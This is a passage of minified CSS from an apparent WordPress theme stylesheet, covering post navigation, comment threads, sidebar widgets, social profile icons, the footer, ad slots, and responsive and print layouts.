span{margin-left:5px}#crumbs a::first-child{margin-left:0}.post-navigation{width:100%;margin-bottom:30px;display:inline-block;box-sizing:border-box}.post-navigation .nav-links{width:100%;display:inline-block}.post-navigation .nav-previous{width:46%;float:left}.post-navigation .nav-previous a{text-align:left}.post-navigation .nav-next{width:46%;float:right}.post-navigation .nav-next a{text-align:right}.post-navigation .nav-links a{color:#333;position:relative;text-decoration:none;display:block;text-overflow:ellipsis;line-height:normal}.post-navigation .nav-links a:before{font-family:FontAwesome;position:absolute}.post-navigation .nav-links a:hover{text-decoration:underline;color:#b2070e}.post-navigation .nav-links .nav-previous a{padding:0 0 0 24px}.post-navigation .nav-links .nav-previous a:before{content:'\f060';left:0;margin-top:-8px;top:50%}.post-navigation .nav-links .nav-next a{padding:0 24px 0 0}.post-navigation .nav-links .nav-next a:before{content:'\f061';right:0;margin-top:-8px;top:50%}.fn a{color:#353535}#comments{padding:0;margin:0;float:left;clear:both;width:100%}.comments-title{margin:0 0 20px 0;position:relative;box-sizing:border-box;background:#f6f6f6;padding:30px 40px}#comments .avatar{float:left;margin-right:20px;margin-top:5px}.comment-list>li{margin-bottom:25px;box-sizing:border-box}.comment-list>li:last-child{margin-bottom:0}.comments-area ol{list-style:none}.comment-list{float:left;padding:0;margin:0 0 30px 0}.comment-list .children{float:left;margin:25px 0 0 0;padding:0 0 0 100px}.comment-meta{margin-bottom:10px}.comment-content a{word-wrap:break-word}.comment-content{overflow:hidden;margin-bottom:10px}.comment-list .comment-content p{font-size:16px}.comment-list .comment-content p::last-of-type{margin-bottom:0}.comment-metadata{font-size:14px;margin-top:10px;line-height:1}.comment-metadata a{color:#a4a4a4}.comments-area .reply{padding-left:118px;line-height:1}.reply a{color:#a4a4a4;font-size:16px}.reply a:hover{text-decoration:none;color:#cb2027}.comment-content a{word-wrap:break-word}.comment{float:left;width:100%;margin-bottom:25px;-ms-word-wrap:break-word;word-wrap:break-word}.comment .comment-respond{margin-top:25px}.comment-list .children li:last-child{margin-bottom:0}.comment-form-wrap{box-sizing:border-box;margin-bottom:30px;clear:both}.comment-reply-title{font-size:24px;margin:0;padding-bottom:10px}.comment-awaiting-moderation{margin:10px 0;font-size:16px;line-height:1}.bypostauthor{display:block}input#author,input#email,input#url{width:100%;max-width:430px;font-size:16px;border:1px solid #eaeaea;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;padding:10px;background:#fff;color:silver}textarea#comment{width:100%;font-size:16px;border:1px solid #eaeaea;padding:1.4%;line-height:25px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;height:196px;background:#fff;color:silver}input#author,input#email,input#url,textarea#comment{transition:all .25s ease-in-out}.form-submit{margin-bottom:10px}input#submit{background:#fafafa;border:1px solid #eaeaea;padding:13px 20px;text-shadow:none;margin:0;transition:background .25s linear}input#submit:hover{color:#666}.logged-in-as a{font-size:16px;border-bottom:1px dotted}.page-header{background:#fff;border:1px solid #eaeaea;margin-bottom:30px}.page-header .archive-title,.page-header .page-title{font-size:22px;display:block;margin:0;padding:22px 40px}.error-404 .widgettitle{margin-top:30px;font-size:24px}.not-found .search-form{max-width:100%;width:360px}.not-found .widget_archive select{max-width:100%;width:360px;padding:8px 10px}.sidebar .widget{width:100%;clear:both;overflow:hidden;position:relative;margin:0 0 30px 0;padding:40px;background:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.widget-title{font-size:24px;margin-bottom:20px;line-height:1}.widget-title a{color:#000}.widget-title a:hover{color:#cb2027}.widget li{position:relative;margin-bottom:12px;padding-bottom:12px;border-bottom:1px solid #eaeaea}.widget li a:hover{text-decoration:underline}.widget ul ul{list-style:none;padding:0;margin:15px 0 0 0}.widget ul ul li{margin-left:15px}.widget ul ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.widget.facebook_like .fb-like-box{display:block;overflow:hidden}.widget ul li.recentcomments a:hover{text-decoration:underline;color:#333}.search-form{position:relative;box-sizing:border-box;margin-bottom:0}.search-form .search-field{width:100%;height:46px;line-height:46px;display:inline-block;outline:0;border:1px solid #eaeaea;padding:8px 15px;box-shadow:none;box-sizing:border-box;-webkit-appearance:none}.search-form .search-submit{height:46px;width:46px;line-height:46px;margin:0;background:url(assets/images/search.png) no-repeat center;position:absolute;top:0;right:0;border:none;font-size:0;box-shadow:none}input::-webkit-input-placeholder{color:#999}input::-moz-placeholder{color:#999}input:-moz-placeholder{color:#999}input:-ms-input-placeholder{color:#999}input:input-placeholder{color:#999}.tagcloud a{color:#333!important;margin:0 2px 3px 0;position:relative;display:inline-block;border:1px solid #f5f5f5;padding:2px 10px;border-radius:2px}.tagcloud a:hover{background:#f5f5f5;text-decoration:none}#wp-calendar{margin-bottom:0;border:0}#wp-calendar caption{font-size:16px;font-weight:400;text-transform:uppercase;padding-top:10px;padding-bottom:10px}#wp-calendar td{text-align:center;padding:5px 0;border:0}#wp-calendar td#today{color:#cb2027}#wp-calendar #prev{text-align:left;padding-left:12px}#wp-calendar #next{text-align:right;padding-right:12px}#wp-calendar thead th{font-weight:700;padding:10px 0;text-align:center;border:0}.textwidget,.textwidget p{font-size:15px;line-height:26px}.post-meta{font-size:12px;color:#999;margin:8px 0 4px}.post-meta span{display:inline-block;position:relative;margin-right:5px}.post-meta span:last-child{margin-right:0}.tc-sidebar-widget li p{font-size:13px;line-height:1.5;margin-bottom:0}.social-profile-icons ul{text-align:center}.social-profile-icons ul li{width:15%;float:none;display:inline-block;text-align:center;padding:0;margin:2%;border:none}.social-profile-icons ul li a{display:block;color:#fff;line-height:40px;text-align:center;border-radius:2px}.social-profile-icons .facebook a{background:#45619c}.social-profile-icons .youtube a{background:#cd2227}.social-profile-icons .gplus a{background:#e75c3c}.social-profile-icons .linkedin a{background:#03496e}.social-profile-icons .pinterest a{background:#bd2026}.social-profile-icons .behance a{background:#1879fd}.social-profile-icons .flickr a{background:#ff48a3}.social-profile-icons .instagram a{background:#c13685}.social-profile-icons .dribbble a{background:#ea4c89}.social-profile-icons .soundcloud a{background:#ff7e30}.social-profile-icons .twitter a{background:#0690c2}.social-profile-icons .vimeo a{background:#35c6ea}.social-profile-icons .stumbleupon a{background:#ff5c30}.social-profile-icons .tumblr a{background:#36465c}.social-profile-icons .github a{background:#b5a470}.social-profile-icons .foursquare a{background:#0bbadf}.social-profile-icons .reddit a{background:#f40}.social-profile-icons .dropbox a{background:#3476e4}.social-profile-icons .skype a{background:#13c1f3}.social-profile-icons .email a{background:#1d90dd}.social-profile-icons .rss a{background:#f26623}.site-footer{position:relative;width:100%;background:#fff;margin:30px 0 0 0}.site-info{text-align:center;font-size:14px;color:#333;line-height:1.6;padding:10px 0}.footer-navigation{width:100%;text-align:center;margin:10px 0 0 0}.footer-navigation ul{margin:0}.footer-menu li{position:relative;display:inline-block}.footer-menu li::after{content:'|';position:absolute;top:0;right:-6px;font-size:14px}.footer-menu li:last-child::after{content:''}.footer-menu li a{padding:0 8px;display:block;font-size:14px;color:#333}.footer-menu li:hover a{color:#cb2027;text-decoration:underline}.copyrights .site-info a::hover{border-bottom:dotted 1px;text-decoration:none}.back-to-top{width:40px;height:40px;line-height:40px;color:#fff;font-size:16px;text-align:center;position:fixed;right:20px;bottom:10px;z-index:9;cursor:pointer;border-radius:2px;transition:background .25s linear;background:#cb2027}.ad-center{clear:both;width:100%;text-align:center;margin:10px 0}.ad-right{float:right;margin:20px 0 20px 20px}.ad-left{float:left;margin:20px 20px 20px 0}.ads-468x60,.ads-970x90{width:100%;text-align:center;clear:both}.ads-468x60{margin:0 0 40px 0}.ads-970x90{margin:0 0 30px 0}.ads-468x60 img,.ads-970x90 img{display:block;margin:0 auto}@media screen and (max-width:880px){.content-area,.widget-area{display:inline-block;width:100%}}@media screen and (max-width:480px){.arrow-menu,.menu-toggle,.mobile-only{display:block}.widget li.menu-item-has-children .arrow-menu{display:block}.widget li.menu-item-has-children ul.sub-menu,.widget li.page_item_has_children ul.children{display:none}}@media (min-width:880px){.site-branding{width:30.4347826087%;float:left;margin-right:4.347826087%}.site-branding .custom-logo{max-width:100%;height:auto;display:inline;vertical-align:top}.main-navigation{width:65.2173913043%;float:right;margin-right:0;margin:15px 0}.main-navigation .main-navigation-menu{margin:0;padding:0;float:right}.right-sidebar .content-area{width:65.2173913043%;float:left;margin-right:4.347826087%}.right-sidebar .sidebar{width:30.4347826087%;float:right;margin-right:0}.left-sidebar .content-area{width:65.2173913043%;float:right;margin-right:0}.left-sidebar .sidebar{width:30.4347826087%;float:left;margin-right:4.347826087%}.none-sidebar .content-area{width:73.9130434783%;float:left;margin-right:4.347826087%;margin-left:auto;margin-right:auto;float:none}.basepress-full-width-content .content-area{width:100%;float:left;margin-left:0;margin-right:0}.page-template-template-fullwidth-php .content-area{width:100%;float:left;margin-left:0;margin-right:0}.page-template-template-homepage-php .content-area{width:100%;float:left;margin-left:0;margin-right:0}.footer-widgets{padding-top:2.617924em;border-bottom:1px solid #f5f5f5}.footer-widgets:after,.footer-widgets:before{content:"";display:table}.footer-widgets:after{clear:both}.footer-widgets.col-2 .block{width:47.8260869565%;float:left;margin-right:4.347826087%}.footer-widgets.col-2 .block.footer-widget-2{float:right;margin-right:0}.footer-widgets.col-3 .block{width:30.4347826087%;float:left;margin-right:4.347826087%}.footer-widgets.col-3 .block.footer-widget-3{float:right;margin-right:0}.footer-widgets.col-4 .block{width:21.7391304348%;float:left;margin-right:4.347826087%}.footer-widgets.col-4 .block.footer-widget-4{float:right;margin-right:0}}@media (max-width:1140px){.footer-widgets{padding-top:2.617924em}}@media (max-width:1230px){*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.container{width:100%;padding:0 3%}.page-content,.single_post{display:inline-block}}@media (max-width:480px){.container{padding:0 5%}.post-navigation .nav-links .nav-next a{padding-left:15px;padding-right:0}.post-navigation .nav-links .nav-next a::before{content:''}.post-navigation .nav-links .nav-previous a{padding-right:15px;padding-left:0}.post-navigation .nav-links .nav-previous a::before{content:''}.post-navigation .nav-links a{font-size:14px}.comment-meta{width:100%;margin-bottom:5px;float:left}#comments .comment-content{overflow:visible;display:inline-block}#comments .comment-list .reply{padding-left:0}}@media (max-width:970px){#page{-webkit-transition:-webkit-transform .5s ease;transition:transform .5s ease;position:relative;top:0}.site-branding{float:none;text-align:center;width:100%}.custom-logo-link .custom-logo{vertical-align:top}.main-navigation{display:none}.arrow-menu,.mobile-only{display:block}span.menu-toggle{position:relative;padding:14px 0;line-height:24px;font-size:14px;display:block;cursor:pointer}span.menu-toggle::before{position:absolute;content:"\f0c9";font-family:FontAwesome;display:inline-block;right:0}.mobile-menu-wrapper{position:fixed;top:0;right:0;width:90%;height:100%;min-height:100%;max-height:100%;overflow:scroll;background:#fff;-ms-transform:translate(100%,0);-webkit-transform:translate(100%,0);transform:translate(100%,0);-webkit-transition:-webkit-transform .5s ease;transition:transform .5s ease;overflow-x:hidden;z-index:9}.wpadminbar-active{top:32px}.mobile-menu-wrapper ul{margin:0;padding:0}.mobile-menu-wrapper ul li{width:100%;display:block;position:relative;border-bottom:1px solid #f0f0f0}.mobile-menu-wrapper ul li li:last-child{border-bottom:0}.mobile-menu-wrapper ul li a{width:100%;padding:12px 20px;display:inline-block}.mobile-menu-wrapper ul ul{border-top:1px solid #f0f0f0}.mobile-menu-wrapper ul ul li a{padding-left:25px}.mobile-menu-wrapper ul ul ul li a{padding-left:30px}.mobile-menu-active .mobile-menu-wrapper{-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0)}.mobile-menu-active #page{-ms-transform:translate(-90%,0);-webkit-transform:translate(-90%,0);transform:translate(-90%,0);position:fixed;top:0;width:100%}.main-navigation>ul li.menu-item-has-children>a:after{content:''}#mobile-menu-wrapper .arrow-menu{position:absolute;right:0;top:0;color:#000;line-height:44px;border-left:1px solid #f0f0f0;width:44px;font-size:14px;text-align:center}}@media (max-width:568px){article ol,article ul{margin-left:1.25em}blockquote{margin:8px}table{overflow:auto;display:inline-block}.post-item{padding:30px}.page-header .archive-title,.page-header .page-title{padding:22px 30px}.taxonomy-description{padding:0 30px}.entry-title,.single-title{font-size:32px}#comments .comments-title{font-size:22px}#comments .comment-list .children{padding:0 0 0 32px}#comments .avatar{max-width:22%}.page-content,.sidebar .widget,.single_post{padding:30px}.widget ul li:last-child{margin-bottom:0;padding-bottom:0}}@media print{#secondary,.category-menu,.comment-edit-link,.comment-metadata .edit-link,.comment-reply-link,.comment-respond,.comments-pagination,.content-bottom-widgets,.edit-link,.entry-footer,.header-image,.icon-thumb-tack,.main-navigation,.navigation-top,.page-links,.pagination.navigation,.panel-image-prop,.pingback .edit-link,.post-navigation,.site-footer,.site-footer aside.widget-area,.site-info,.social-navigation,button,form,input,select,textarea{display:none!important}#comments,.entry-footer,.post-item,.single-featured-image-header,.single_post,.site-footer{border:0}body{font-size:12pt}h1{font-size:24pt}h2{font-size:22pt}h3{font-size:17pt}h4{font-size:12pt}h5{font-size:11pt}h6{font-size:12pt}.page .panel-content .entry-title,.page-title,body.page:not(.twentyseventeen-front-page) .entry-title{font-size:10pt}.site-content .container{padding-left:5%!important;padding-right:5%!important;max-width:none}.site-header{background:0 0;padding:0}.custom-header-media{padding:0}.home.blog.has-header-image .site-branding,.home.blog.has-header-video .site-branding{position:relative}.site-branding{margin-top:0;margin-bottom:1.75em!important}.site-title{font-size:25pt}.site-description{font-size:12pt;opacity:1}.single-featured-image-header{background:0 0}.entry-meta{font-size:9pt}.site,body{background:0 0!important}.site-title a,a,body{color:#222!important}.entry-meta,.entry-meta a,.site-description,blockquote,h2,h5{color:#777!important}.entry-content blockquote.alignleft,.entry-content blockquote.alignright{font-size:11pt;width:34%}.site-footer{padding:0}}